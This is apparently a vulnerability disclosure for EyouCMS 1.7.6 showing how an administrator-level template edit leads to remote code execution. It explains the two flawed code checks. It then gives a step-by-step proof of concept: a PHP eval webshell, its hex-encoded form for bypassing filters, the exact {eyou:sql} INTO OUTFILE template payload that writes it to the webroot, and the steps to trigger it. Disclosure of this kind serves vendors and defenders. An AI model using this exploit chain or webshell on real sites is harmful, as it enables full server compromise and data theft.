EyouCMS 1.7.6 - Template SQL Tag Injection to Remote Code Execution Vulnerability
EyouCMS 1.7.6 - Template SQL Tag Injection to Remote Code Execution Vulnerability
BUG_Author:yu22x
Affected version: EyouCMS V1.7.6-UTF8-SP1 and earlier
Vendor: https://www.eyoucms.com/
Software: https://www.eyoucms.com/download/
Vulnerability File:
/application/admin/logic/FilemanagerLogic.php
/core/library/think/template/taglib/eyou/TagSql.php
Description
EyouCMS version 1.7.6 contains a SQL Injection vulnerability in the backend template management functionality that leads to Remote Code Execution. The file manager implements incomplete input validation that only blocks {eyou:php} template tags while allowing {eyou:sql} tags. The {eyou:sql} tag handler executes arbitrary SQL queries with minimal restrictions (only blocking DELETE and TRUNCATE). By using MySQL INTO OUTFILE, an authenticated administrator can write malicious PHP files to the webroot, achieving remote code execution.
Vulnerability Details
The vulnerability exists in two locations:

1. FilemanagerLogic.php (Lines 109-118): The regex pattern only checks for {eyou:php} but not {eyou:sql}:
if (preg_match('#\{eyou\:php([^\}]*)\}#i', $content)) {
return "禁止添加php执行代码!";
}
2. TagSql.php (Lines 36-57): Only DELETE and TRUNCATE are blocked, INTO OUTFILE is allowed:
if (stristr($sql, 'delete') || stristr($sql, 'truncate')) {
return false;
}
$result = \think\Db::query($sql);
Proof of Concept
Step 1: Login and Verify Security Question
Login as administrator and navigate to the security verification page. Enter the correct security answer to gain full admin access.
Step 2: Create Malicious Template File

Navigate to Template Management → Template Files. Create a new template file named poc_shell.htm.
The webshell content needs to be hex-encoded to bypass filtering:
Original PHP code:
<?php @eval($_POST[cmd]);?>
Hex-encoded:
0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e
Insert the following content into poc_shell.htm:
{eyou:sql sql="SELECT 0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e INTO OUTFILE '/path/to/webroot/shell.php'"/}
{/eyou:sql}
Note: Replace '/path/to/webroot/shell.php' with the actual server path.

Step 3: Include Malicious Template in Index
Edit the index.htm template file and add the following line to include the malicious template:
{eyou:include file="poc_shell.htm" /}
Step 4: Trigger SQL Execution
Visit the frontend homepage to trigger template rendering. The {eyou:sql} tag will execute and write the webshell to the server.

Step 5: Access Webshell
Access the created webshell at http://[TARGET]/shell.php and execute arbitrary system commands:
Source Code Analysis
The vulnerability chain works as follows:
1. When editing template files, FilemanagerLogic.php only checks for {eyou:php} tags:
2. The {eyou:sql} tag is parsed by TagSql.php, which only blocks DELETE and TRUNCATE:

3. When the template is rendered, the SQL query is executed via \think\Db::query(), allowing INTO OUTFILE to write arbitrary files:
$result = \think\Db::query($sql);
Impact
- Remote Code Execution via webshell upload
- Full server compromise
- Database access and data theft
- Arbitrary file write to webroot